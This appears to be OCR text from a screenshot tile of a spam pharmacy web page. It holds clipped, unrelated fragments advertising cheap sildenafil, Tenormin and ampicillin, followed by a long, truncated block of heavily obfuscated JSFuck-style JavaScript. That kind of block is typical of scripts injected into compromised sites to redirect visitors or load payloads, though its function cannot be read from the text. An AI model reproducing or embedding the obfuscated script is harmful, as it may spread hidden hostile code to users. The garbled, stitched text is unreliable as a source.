
t maar oneens te zijn met haar. The women in the study had undergone
m/sildenafil-citrate-cheap-online-mail-order-sildenafil-
imal decisions for companies to buy Tenormin Online Canadian
 the huge fresco painted on the inside of the main dome of the U.
eneric Tenormin For Order</b></td></tr>
keystonelrc.com/where-to-purchase-ampicillin-
>Purchase cheap Ilosone</a> If you are a <b>buy Tenormin Online
ies as investment interest in the year you paid it. Framework
esult, many players have switched emphasis to using wingers and
span> stars, based on <span itemprop="reviewCount">315</span>
(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[23]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[29]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{